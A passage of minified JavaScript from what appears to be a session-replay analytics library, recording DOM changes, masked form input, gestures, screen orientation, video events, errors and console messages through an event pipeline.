c=this.At(o);c&&(c.metadata=gs(Es.getAll(r.target)));break}}}}}return s.trackIframeContent=!1,s.cloneDeep=gs,s})(),Sv=(()=>{class s extends Js{constructor(t){super(),this.tt=t}isListening(t){return t.type==="DOM_INITIAL_STATE"||zs.isDOMEvent(t)&&t.domEvent==="initialDOM"}processEvent(t){if(zs.isDOMEvent(t))t.initialDOM.baseURI=this.tt.anonymizeUrl(t.initialDOM.baseURI);else for(let e of Oo.findNodes(t.state,i=>i.type===rt.DOCUMENT_NODE))e&&e.type===rt.DOCUMENT_NODE&&(e.baseURI=this.tt.anonymizeUrl(e.baseURI));return t}}return ue([At("UrlAnonymizationProcessor.processEvent")],s.prototype,"processEvent",null),s})(),wv="textarea",_v=(()=>{class s extends Js{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||zs.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded"||t.domEvent==="characterDataChanged")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.I_(t),t;switch(t.domEvent){case"initialDOM":case"nodesAdded":this.P_(t);break;case"characterDataChanged":this.O_(t);break}return t}I_(t){let e=t.type==="DOM_PATCH"?t.diff:t.state,i=t.state;for(let r in e){let o=e[r],c=i[r];if(!c.parent||!("data"in o)||c.type!==3)continue;let l=i[c.parent];this.Hp(o,c.metadata,l.localName)}}P_(t){let e=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let i of e)lt.traverse(i,(r,o)=>{var c;let l=(c=o==null?void 0:o.localName)!==null&&c!==void 0?c:t.targetLocalName,h=r.props;r.nodeType===3&&this.Hp(r,h,l)})}Hp(t,e,i){this.Bp(i,e)&&(t.data=this.Fp(t.data))}O_(t){this.Bp(t.parentLocalName,t.targetProps)&&(t.newValue=this.Fp(t.newValue))}Fp(t){return csString.prototype.replace.call(t,/\S/g,"\u2022")}Bp(t,e){return t===wv||(e==null?void 0:e[Fe.EDITABLE_NODE_PROP])===!0}}return ue([At("AnonymizedEditableTextProcessor.processEvent")],s.prototype,"processEvent",null),s})(),bv=(()=>{class s extends te{async onStart(){this.Vn&&this.Vn.disconnect(),this.Vn=new Oo().observe(document);let t=await this.Vn.getStateAsync();this.produceEvent({type:"DOM_INITIAL_STATE",state:Oo.cloneDeep(t)}),this.zr=this.Vn.onChange((e,i)=>{this.produceEvent({type:"DOM_PATCH",diff:e,state:i})})}onStop(){var t;(t=this.zr)===null||t===void 0||t.call(this)}destroy(){var t;(t=this.Vn)===null||t===void 0||t.disconnect(),this.Vn=void 0}}return s})(),qh=!0,Yn=csSymbol("safe"),Yc=csSymbol("task");function Et(s,n=qh){var t;(t=s[Yn])!==null&&t!==void 0||(s[Yn]=function(e){let i=arguments;Ws(()=>(e[Yc]=qt,s.listener.apply(s.boundElement,i)),[Oe.EventListener,s.type],e[Yc])}),s.boundElement.addEventListener(s.type,s[Yn],n)}function vt(s,n=qh){s.boundElement.removeEventListener(s.type,s[Yn],n)}var Av=(()=>{class s{constructor(t){this.R=t,this.te={boundElement:window,type:"resize",listener:()=>this.resizeListener()},this.R=t}observe(){Et(this.te),this.Mh()}Mh(){this.resizeListener()}disconnect(){vt(this.te)}resizeListener(){let t={width:yt.windowWidth(),height:yt.windowHeight()};this.R(t)}}return ot([P("resize")],s.prototype,"resizeListener",null),s})(),ds=(()=>{let s;return function(n){n.PORTRAIT="Portrait",n.LANDSCAPE="Landscape"}(s||(s={})),s})(),Un=(()=>{let s;return function(n){n.PORTRAIT_PRIMARY="portrait-primary",n.PORTRAIT_SECONDARY="portrait-secondary",n.LANDSCAPE_PRIMARY="landscape-primary",n.LANDSCAPE_SECONDARY="landscape-secondary"}(s||(s={})),s})(),Vn=(()=>{let s;return function(n){n[n.PORTRAIT=0]="PORTRAIT",n[n.PORTRAIT_REVERSE=180]="PORTRAIT_REVERSE",n[n.LANDSCAPE=-90]="LANDSCAPE",n[n.LANDSCAPE_REVERSE=90]="LANDSCAPE_REVERSE"}(s||(s={})),s})(),Tv=(()=>{let s;return function(n){let t=null;n.isScreenOrientationApiSupported=()=>{var c;return t!=null?t:t=!!(!((c=K.screen)===null||c===void 0)&&c.orientation)},n.isDeprecatedScreenOrientationApiSupported=()=>"orientation"in K;function e(){return ds.LANDSCAPE}function i(){var c;switch((c=K.screen.orientation)===null||c===void 0?void 0:c.type){case Un.PORTRAIT_PRIMARY:case Un.PORTRAIT_SECONDARY:return ds.PORTRAIT;case Un.LANDSCAPE_PRIMARY:case Un.LANDSCAPE_SECONDARY:return ds.LANDSCAPE;default:return ds.PORTRAIT}}function r(){switch(window.orientation){case Vn.PORTRAIT:case Vn.PORTRAIT_REVERSE:return ds.PORTRAIT;case Vn.LANDSCAPE:case Vn.LANDSCAPE_REVERSE:return ds.LANDSCAPE;default:return ds.PORTRAIT}}function o(){return n.isScreenOrientationApiSupported()?i():n.isDeprecatedScreenOrientationApiSupported()?r():e()}n.getCurrentOrientation=o}(s||(s={})),s})(),Rv=(()=>{class s extends te{constructor(){super(...arguments),this.Dh=null,this.kh=null,this.li=new Av(t=>{this.produceEvent({...t,type:"viewportResize"}),this.onScreenPotentiallyChanged()})}onScreenPotentiallyChanged(){let t=Tv.getCurrentOrientation(),{screenWidth:e,screenHeight:i}=this.N_(t);if(e!==this.Dh||i!==this.kh){this.Dh=e,this.kh=i;let r={type:"screenResize",width:e,height:i};this.produceEvent(r)}}N_(t){let e,i,r=yt.screenWidth(),o=yt.screenHeight();return t===ds.PORTRAIT?(e=r,i=o):(e=Math.max(r,o),i=Math.min(r,o)),{screenWidth:e,screenHeight:i}}onStart(){this.li.observe()}onStop(){this.Dh=null,this.kh=null,this.li.disconnect()}}return s})();function Cv(s){let n=csEventtarget.apply(s);return n&&ht(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}var _e=(()=>{class s{get selectors(){return this.Qe===""?null:this.Qe}constructor(t,e={closest:!1}){this.R=t,this.Nt=e,this.Qe="",this.Gr=new gn,this.Ln=Ys(i=>{if(this.Qe==="")return;let r=[];for(let o of Wo(i,c=>c.addedNodes)){if(!(Df(o)||this.Nt.closest&&tr(o)))continue;let c=this.Nt.closest?this.M_(o,this.Qe):this.findMatchingElements(o,this.Qe);nc(c,r)}r.length&&this.R(r,"added")},"SelectorObserver.processMutations"),this.D_=(i,r)=>{if(this.Qe===""||r!=="added")return;let o=this.findMatchingElements(i,this.Qe);o.length&&this.R(o,"added")},this.G=new de(this.Ln,this.D_)}observe(t){this.Qe===""?this.G.observe():this.Qe+=",",this.Qe+=t;let e=this.findMatchingElements(document,t);for(let i of this.G.shadowRoots){let r=this.findMatchingElements(i,t);nc(r,e)}e.length&&(J(e,i=>{this.Gr.add(i)}),this.R(e,"initial"))}processPendingMutations(){this.Ln(this.G.takeRecords())}disconnect(){this.G.disconnect(),this.Gr.clear(),this.Qe=""}M_(t,e){let i=[];if(tr(t)){if(t.parentElement){let r=yi(t.parentElement,e);r&&csArray.prototype.push.call(i,r)}return csArray.prototype.filter.call(i,r=>this.Gr.has(r)===!1)}else{if(Ie(t)){let r=yi(t,e);if(r)return csArray.prototype.push.call(i,r),csArray.prototype.filter.call(i,o=>this.Gr.has(o)===!1)}return this.findMatchingElements(t,e)}}findMatchingElements(t,e){let i=_s(window.csquerySelectorAll[t.nodeType].call(t,e));return ht(t)&&Zt.call(t,e)&&csArray.prototype.push.call(i,t),csArray.prototype.filter.call(i,r=>this.Gr.has(r)===!1)}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([At("SelectorObserver.findMatchingElements")],s.prototype,"findMatchingElements",null),s})(),Iv=(()=>{class s extends te{constructor(){super(),this.$p=t=>{let e=Cv(t);e&&this.xh(e,t.type)},this.Se=new Ks((t,e)=>{switch(e){case"initial":case"added":this.zp(t);break;case"removed":this.Gp(t);break}}),this.Y=new _e((t,e)=>{(e==="initial"||e==="added")&&this.k_(t)})}static shouldProcessElement(t){return t.tagName==="VIDEO"&&st.isConnected(t)&&!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)}static isPlaying(t){return!t.paused&&!t.ended}onStart(){this.zp(document),this.Se.observe(),this.Y.observe("video")}onStop(){this.Gp(document),this.Se.disconnect(),this.Y.disconnect()}xh(t,...e){if(this.isStarted&&s.shouldProcessElement(t))for(let i of e){let r=W(t),o={type:"VideoEvent",videoEventType:i,nodeId:r};i==="seeked"&&(o.newTimePositionInSec=t.currentTime),qo(()=>this.produceEvent(o))}}k_(t){for(let e of t)this.xh(e,"seeked"),s.isPlaying(e)&&this.xh(e,"play")}zp(t){for(let e of["play","pause","seeked"])Et({type:e,listener:this.$p,boundElement:t})}Gp(t){for(let e of["play","pause","seeked"])vt({type:e,listener:this.$p,boundElement:t})}}return s})();function Pv(s){return s.nodeName==="SELECT"}function _a(s){return s.nodeName==="INPUT"}function Ov(s){return s.nodeName==="TEXTAREA"||_a(s)&&!Wh(s)&&!Yh(s)}function Wh(s){return _a(s)&&s.type==="number"}function Yh(s){return _a(s)&&(s.type==="checkbox"||s.type==="radio")}var Nv=(()=>{class s extends te{constructor(t,e=[]){super(),this.ut=t,this.x_=e,this.Lh=new EE("low"),this.Hn=i=>this.inputHandler(i),this.hi=[],this.Uh=new Map,this.L_(),this.U_(),this.Y=new _e(i=>{for(let r of i){if(r instanceof HTMLInputElement)for(let o of this.x_)this.V_(r,o);this.Vh(r)&&zt(()=>{this.jh(r,W(r))},"low")}}),this.Se=new Ks((i,r)=>{switch(r){case"initial":case"added":Et({type:"change",listener:this.Hn,boundElement:i});break;case"removed":vt({type:"change",boundElement:i,listener:this.Hn});break}})}V_(t,e){let i=this.Uh.get(e);if(!i)i=new WeakSet,this.Uh.set(e,i);else if(i.has(t))return;i.add(t);let r=mE(t,e,(o,c,l)=>{l!==c&&st.isConnected(o)&&this.qp(o)});r&&(this.isStarted&&r.activate(),csArray.prototype.push.call(this.hi,r))}onStart(){Et({type:"keyup",boundElement:document,listener:this.Hn}),Et({type:"change",boundElement:document,listener:this.Hn}),J(this.hi,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.j_,",")),this.Se.observe()}onStop(){vt({type:"keyup",boundElement:document,listener:this.Hn}),vt({type:"change",boundElement:document,listener:this.Hn}),J(this.hi,t=>t.deactivate()),this.Y.disconnect(),this.Se.disconnect(),this.Lh.clear(),this.Uh.clear()}jh(t,e){var i,r,o;if(this.Lh.has(t))return;if(this.Lh.add(t),Pv(t)){let h={type:"InputEvent",inputType:"select",target:W(t),selectedIndex:t.selectedIndex,timestamp:O.now()};this.produceEvent(h);return}if(Yh(t)){let h={type:"InputEvent",inputType:"checkable",target:W(t),checked:t.checked,timestamp:O.now()};this.produceEvent(h);return}let c=Ov(t),l=Wh(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((r=this.ut)===null||r===void 0)&&r.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:O.now()});return}let u=l?"0":"\u2022",f={type:"InputEvent",inputType:"text",target:W(t),value:csString.prototype.replace.call(h,/\S/g,u),timestamp:O.now()};this.produceEvent(f)}}inputHandler(t){if(!this.isStarted)return;let e=Mt(t),i=W(e);!i||!this.Vh(e)||st.isConnected(e)&&zt(()=>{this.jh(e,i)},"low")}L_(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}U_(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let r=en(t.prototype,e,(o,c,l)=>{if(l!==c&&st.isConnected(o)){let h=i?o.parentElement:o;this.qp(h)}});r&&csArray.prototype.push.call(this.hi,r)}Vh(t){return!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)&&(bs(t)||mi(t)||gi(t))}qp(t){if(this.isStarted&&st.isConnected(t)){let e=W(t);e&&this.Vh(t)&&zt(()=>{this.jh(t,e)},"low")}}}return s.j_=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],ue([ft()],s.prototype,"inputHandler",null),ue([P()],s.prototype,"trackChanges",null),s})();var Mv=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.fi=[],this.lt=[],this.H_=t}next(t){this.lt.length===this.H_&&csArray.prototype.shift.call(this.lt),csArray.prototype.push.call(this.lt,t),this.lt.length===1&&csSetTimeout(()=>this.clear());for(let e of this.fi)e(t)}subscribe(t){if(qs(this.fi,i=>t===i))return()=>{this.fi=csArray.prototype.filter.call(this.fi,i=>i!==t)};csArray.prototype.push.call(this.fi,t);for(let i of this.lt)t(i);return()=>{this.fi=csArray.prototype.filter.call(this.fi,i=>i!==t)}}clear(){this.lt=[]}hasObservers(){return this.fi.length>0}}return s})(),Xh=(()=>{var s;class n{constructor(e){this.R=e}observe(){this.B_=s.qr.subscribe(e=>this.R(e)),s.ja||(s.ja=!0,s.jr.observe(),Yt(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.xs.add(i),s.qr.next(i)}))}disconnect(){s.ja&&(this.B_(),s.qr.hasObservers()||(s.ja=!1,s.jr.disconnect(),s.qr.clear(),s.xs.clear()))}}return s=n,n.xs=new gn,n.qr=new Mv,n.F_=Ys(t=>{zt(()=>{for(let e of t)e.type==="childList"&&J(e.addedNodes,i=>{Yt(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.xs.has(o)||(s.xs.add(o),s.qr.next(o))})})})},"ElementObserver.findAllElements"),n.ja=!1,n.jr=new de(s.F_),ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),Dv=(()=>{class s extends te{constructor(){super(),this.Ls=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.$_=ws("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)D.isMaskedElement(i)||D.isMaskedElementChild(i)||xf(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=gr(this.$_);this.Wr=new Xh(e=>t.push(e)),this.ci=new Set}onStart(){this.Ls&&this.Wr.observe()}onStop(){this.ci.clear(),this.Wr.disconnect()}async register(t){this.ci.has(t)||(this.ci.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return ue([P()],s.prototype,"register",null),s})(),Xc=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Wp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.z_(t))}static z_(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Bi=i,s.Bn(i))}static Dr(t){this.G_(t),this.Bi&&t(this.Bi),this.Ge||this.q_()}static G_(t){this.Vt.add(t)}static W_(t){this.Vt.delete(t)}static q_(){if(this.Yr||(this.Yr=this.Wp()),!this.Yr){this.Bi||(this.Bi={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.Bn(this.Bi);return}this.Yr.observe({type:"navigation",buffered:!0}),this.Ge=!0}static Bn(t){this.Vt.forEach(e=>e(t))}static xr(t){this.W_(t),this.Vt.size===0&&this.Xr()}static Xr(){var t;this.Ge&&((t=this.Yr)===null||t===void 0||t.disconnect(),this.Ge=!1,this.Bi=null,this.Yr=this.Wp())}constructor(t){this.R=t}observe(){s.Dr(this.R)}disconnect(){s.xr(this.R)}}return s.Ge=!1,s.Vt=new Set,s.Bi=null,s})(),kv=(()=>{class s extends te{constructor(){super(...arguments),this.Ha=null,this.Yp=new Xc(t=>{if(this.Ha)return;let e=this.Y_(t);e&&(this.Ha=e,this.produceEvent(e))})}onStart(){if(this.Ha){this.produceEvent(this.Ha);return}this.Yp.observe()}onStop(){this.Yp.disconnect()}Y_(t){let e=Xc.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:O.now()}}}return s})(),It=(()=>{let s;return function(n){n[n.TAP=0]="TAP",n[n.LONG_PRESS=1]="LONG_PRESS",n[n.DRAG=2]="DRAG",n[n.FLICK=3]="FLICK",n[n.PINCH_IN=4]="PINCH_IN",n[n.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),jn=(()=>{let s;return function(n){n[n.UP=1]="UP",n[n.DOWN=2]="DOWN",n[n.LEFT=3]="LEFT",n[n.RIGHT=4]="RIGHT"}(s||(s={})),s})(),xv=(()=>{class s{compute(t,e){let i=this.pi(e.x)-this.pi(t.x),r=this.pi(e.y)-this.pi(t.y),o=e.time-t.time;return{duration:o,distance:this.Xp(i,r),direction:this.X_(i,r),velocity:this.K_(i,r,o)}}computePinchMetrics(t,e){let i=this.pi(e.x)-this.pi(t.x),r=this.pi(e.y)-this.pi(t.y);return{duration:e.time-t.time,distance:this.Xp(i,r)}}getScale(t,e){return Math.abs(e/t-1)}pi(t){return t/window.devicePixelRatio}Xp(t,e){return Math.round(Math.sqrt(t*t+e*e))}K_(t,e,i){let r=i/1e3,o=t/r,c=e/r;return Math.round(Math.abs(o)+Math.abs(c))}X_(t,e){return Math.abs(t)>Math.abs(e)?t>0?jn.RIGHT:jn.LEFT:e>0?jn.DOWN:jn.UP}}return s})(),Kh=typeof performance!="undefined"&&!!performance.now,Kc=Kh?()=>performance.now():()=>csDate.now(),Lv=(()=>{var s;return Kh?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),Hn={now(){return Math.round(Kc()+Lv)},elapsed(){return Kc()}};function Jc(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var Uv=1e3,Vv=100,jv=.1,No=(()=>{class s{constructor(){this.ee={},this.Hh=()=>{},this.Ba=new xv,this.ke()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Hh=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.J_(t))return;this.Q_(t)&&this.ke();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:Hn.now()};if(t.touches.length===1)this.ee.startPinchTime=e.time,this.ee.firstTouch=e;else if(t.touches.length===2&&(this.ee.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:Hn.now()},this.ee.firstTouch&&this.ee.secondTouch)){let i=this.Ba.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Fn=i.distance}csArray.prototype.push.call(this.Kr,e),this.Fa=Mt(t)}processActionMove(){this.Bh=!0}processActionUp(t){if(this.Z_(t)){if(csArray.prototype.push.call(this.Kr,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Hn.now()}),this.tb(t)&&this.ee.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.ee.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:Hn.now()};this.ee.firstTouch&&(this.ee.firstTouch=e,this.ee.secondTouch=i),this.eb(t)}this.Fn||this.sb()&&this.ib(t)}}ke(){this.Kr=[],this.Fa=null,this.Bh=!1,this.Fn=null,this.Jr=!0}ib(t){let e=this.Ba.compute(this.Kr[0],this.Kr[1]);this.Jr=t.isTrusted;let i=this.Bh?this.nb(e):this.rb(e);if(this.ob(i.type,t.changedTouches)){let r=t.changedTouches[0];i.pageX=Jc(r.pageX,1),i.pageY=Jc(r.pageY,1)}this.Hh(i,t)}eb(t){if(!(this.ee.firstTouch&&this.ee.secondTouch))return;let e=this.Ba.computePinchMetrics(this.ee.firstTouch,this.ee.secondTouch);this.Jr=t.isTrusted;let i=this.ab(e);i&&this.Hh(i,t)}ab(t){return!this.Fn||this.Ba.getScale(this.Fn,t.distance)<jv?void 0:{type:this.Fn>t.distance?It.PINCH_IN:It.PINCH_OUT,target:this.Fa,distance:t.distance,isTrusted:this.Jr}}nb(t){return{type:t.velocity<Vv?It.DRAG:It.FLICK,target:this.Fa,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.Jr}}rb(t){return{type:t.duration<Uv?It.TAP:It.LONG_PRESS,target:this.Fa,isTrusted:this.Jr}}ob(t,e){return t===It.TAP&&e&&e.length===1}Q_(t){return t.touches.length===1}sb(){return this.Kr.length===2}J_(t){return t.touches.length>0}Z_(t){return t.changedTouches.length>0}tb(t){return this.Bh&&!!this.Fn&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),Hv="touchstart",Bv="touchmove",Fv="touchend",Jh=(()=>{class s{constructor(t){this.R=t}observe(){s.Kp&&s.Fh(this.R)}disconnect(){s.Kp&&s.zr(this.R)}static cb(t,e){csArray.prototype.forEach.call(Pe(s.Vt),i=>i(t,e))}static Fh(t){s.Vt.has(t)||(s.Vt.add(t),s.Vt.size===1&&(s.Qr.onGesture(s.cb),csArray.prototype.forEach.call(s.gi,e=>Et(e))))}static zr(t){s.Vt.delete(t),s.Vt.size===0&&csArray.prototype.forEach.call(s.gi,e=>vt(e))}static $h(t){if(s.Qr.isValidTouchEvent(t))switch(t.type){case"touchstart":s.Qr.processActionDown(t);break;case"touchmove":s.Qr.processActionMove();break;case"touchend":s.Qr.processActionUp(t);break}}}return s.gi=[{boundElement:K.document,type:Hv,listener:n=>s.$h(n)},{boundElement:K.document,type:Bv,listener:n=>s.$h(n)},{boundElement:K.document,type:Fv,listener:n=>s.$h(n)}],s.Kp=No.isGestureDetectionSupported(),s.Vt=new Set,s.Qr=new No,s})(),$v=(()=>{class s extends te{constructor(){super(),this.Zr=new Jh(this.zh.bind(this))}onStart(){this.Zr.observe()}onStop(){this.Zr.disconnect()}zh(t){let e=this.lb(t);e&&this.produceEvent(e)}lb(t){return this.hb(t)?{type:"Gesture",targetId:W(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}hb(t){return t.target!==null&&!(ht(t.target)&&D.isMaskedElementChild(t.target))}}return s})(),Qh=(()=>{class s{constructor(t){this.R=t,this.mi=!1,this.te={boundElement:K,type:"error",listener:e=>this.db(e)}}observe(){Et(this.te,this.mi)}disconnect(){vt(this.te,this.mi)}db(t){this.R(t)}}return s})(),zv=(()=>{class s extends te{constructor(){super(...arguments),this.Jp=new Qh(t=>this.fb(t))}fb({message:t,filename:e,lineno:i,colno:r}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||oe(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:r})}onStart(){this.Jp.observe()}onStop(){this.Jp.disconnect()}}return s})(),Gv=(()=>{class s extends Js{constructor(t){super(),this.pb=t,this.Gh=1024,this.qh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=Y.truncate(t.message,this.Gh,Y.ELLIPSIS),t.filename=Y.truncate(t.filename,this.qh,Y.ELLIPSIS),this.pb(t)}}return s})(),Gr=(()=>{let s;return function(n){n.Info="info",n.Log="log",n.Debug="debug",n.Warning="warn",n.Error="error"}(s||(s={})),s})(),Zh=(()=>{class s{static observe(t,e){for(let i of e.levels){let r=s.addConsoleMessageInterceptor(t,i);(r==null?void 0:r.callbacks.size)===1&&r.interceptor.activate()}}static addConsoleMessageInterceptor(t,e){if(s.interceptors.has(e)){let i=s.interceptors.get(e);return i.callbacks.add(t),i}if(s.isTrackedLogLevel(e)&&Gr[e]in window.console){let i=Wt({target:window.console,methodName:Gr[e],hook:({args:o,callerName:c})=>{s.onConsoleMessage(o,e,c)},options:{withCallerName:!0}});if(i===null)return null;let r={interceptor:i,callbacks:new Set([t])};return s.interceptors.set(e,r),r}return null}static disconnect(t,e){for(let i of e.levels){let r=s.interceptors.get(i);r&&(r.callbacks.delete(t),r.callbacks.size===0&&r.interceptor.deactivate())}}static isTrackedLogLevel(t){return t in Gr}static onConsoleMessage(t,e,i){if(!s.Wh)try{let r=s.interceptors.get(e);s.Wh=!0,r==null||r.callbacks.forEach(o=>{o({level:e,logs:t,origin:i})})}finally{s.Wh=!1}}constructor(t,e){this.R=t,this.Nt=e}observe(){s.observe(this.R,this.Nt)}disconnect(){s.disconnect(this.R,this.Nt)}}return s.interceptors=new Map,s.Wh=!1,s})();function qv(s=300){let n=null,t=0,e="[Object]";return function(i,r){var o;if(!(t>=s))return n||(n=r),t+=i.length,typeof r=="object"&&r!==null&&this===n?(t+=e.length,e):(t+=r===null?4:r===void 0?0:typeof(r==null?void 0:r.toString)=="function"&&((o=r.toString())===null||o===void 0?void 0:o.length)||0,r)}}function Xn(s){switch(typeof s){case"string":return s;case"object":try{return csJSON.stringify(s)}catch{return csJSON.stringify(s,qv())}default:return csString(s)}}function Wv(s,n){let t="";for(;s<n.length;)t=t+" "+Xn(n[s]),s++;return t}function tu(s,...n){if(n.length===0)return Xn(s);let t=0;if(typeof s=="string"){let e=/(%?)(%([oOdisf]))/g;s=csString.prototype.replace.call(s,e,i=>{let r;if(t>=n.length)return i;switch(i){case"%i":case"%d":r=parseInt(n[t],10);break;case"%s":r=csString(n[t]);break;case"%f":r=parseFloat(n[t]);break;case"%o":case"%O":r=Xn(n[t]);break;default:r=n[t]}return t++,r})}else s=Xn(s);return t<n.length&&(s+=Wv(t,n)),s}var Yv=(()=>{class s extends te{constructor(t){super(),this.Nt=t,this.Qp=new Zh(e=>{this.gb(e)},{levels:this.Nt.consoleMessageLevels})}gb(t){let e=this.Yh(t.logs);if(e.length===0||!this.Xh(t.origin,this.Nt.validHostnames))return;let i=_s(e),r=i[0],o=csArray.prototype.slice.call(i,1);this.produceEvent({type:"CustomError",message:tu(r,...o),attributes:{csLogLevel:t.level}})}Yh(t){for(let e=0;e<t.length;e++)if(he(t[e]))return[];return t}Xh(t,e){if(t===void 0||t==="")return!1;let i=eh(t);return!!Qi(i,e)}onStart(){this.Qp.observe()}onStop(){this.Qp.disconnect()}}return s})(),Xv=(()=>{class s extends Js{constructor(t){super(),this.mb=t,this.yb=300}isListening(t){return t.type==="CustomError"}processEvent(t){return t.message=Y.truncate(t.message,this.yb,Y.ELLIPSIS),this.mb(t)}}return ue([At("CustomErrorProcessor.processEvent")],s.prototype,"processEvent",null),s})(),hi=[],Mo=!1,eu=Ys(Jv,"executeTasks");function Kv(s){if(csArray.prototype.push.call(hi,s),!Mo){for(let n=0;n<3;n++)csSetTimeout(eu);Mo=!0}}function Jv(){let s=csDate.now();for(let n=0;n<hi.length;n++)if(hi[n](),csDate.now()-s>=35){hi=csArray.prototype.slice.call(hi,n+1),csSetTimeout(eu);return}hi=[],Mo=!1}var cs=(()=>{let s;return function(n){n[n.Started=0]="Started",n[n.Stopped=1]="Stopped",n[n.Processing=2]="Processing",n[n.Completed=3]="Completed"}(s||(s={})),s})(),su=(()=>{class s{constructor(){this.bt=new an,this.Lt=cs.Stopped,this.R=null,this.Zp=t=>{this.Lt===cs.Stopped||!t||(this.R(t),this.tg())}}get queueLength(){return this.bt.length}start(t){if(this.R)throw new Error("callback already set");this.Lt=cs.Started,this.R=t}push(t){this.bt.push(t),this.Eb()}stop(){this.R=null,this.Lt=cs.Stopped,this.bt.clear()}static pipe(t,e){let i=t,r=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(r,l),J(i,h=>h.subscribe(u=>l.push(u))),i=[c]}let o=new Qv(r);return J(i,c=>c.subscribe(l=>o.push(l))),o}eg(){return this.Lt===cs.Stopped}ys(){return this.Lt===cs.Processing}tg(){if(!this.eg()){if(this.bt.isEmpty){this.Lt=cs.Completed;return}this.Lt=cs.Processing,Kv(()=>{let t=this.bt.pop();t instanceof va?t.complete(this.Zp):this.Zp(t)})}}Eb(){this.eg()||this.ys()||this.tg()}}return s})(),Qv=(()=>{class s extends su{constructor(t){super(),this.sg=t}get queueLength(){return csArray.prototype.reduce.call(this.sg,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),J(this.sg,t=>t.stop())}}return s})(),Zv=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.J=!1,this.Vt=[]}get pendingEvents(){var t,e;return(e=(t=this.bt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.J)throw new Error("Recording is already started.");let t=this.Vt;this.bt=su.pipe(this.producers,this.processors),this.bt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),J(this.producers,e=>e.start()),J(this.processors,e=>e.start()),this.J=!0}stop(){this.bt.stop(),this.Vt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.J=!1,this.Vt=[]}subscribe(t){if(this.J)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Vt,t),()=>this.Vt=csArray.prototype.filter.call(this.Vt,e=>e!==t)}}return s})(),tS=2,mr=(()=>{class s{constructor(t){this.vb=t,this.$a=0}addString(t){this.$a+=t.length*tS}addArrayBuffer(t){this.$a+=t.byteLength}isThresholdReached(){return this.$a>this.vb}reset(){this.$a=0}}return s})(),eS=(()=>{class s{constructor(t){this.za={},this.xe=new mr(t)}save({key:t,metadata:e,events:i}){this.xe.isThresholdReached()||(this.xe.addString(t),typeof i=="string"?this.xe.addString(i):this.xe.addArrayBuffer(i),!this.xe.isThresholdReached()&&(this.za[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.Sb(),i=>{let 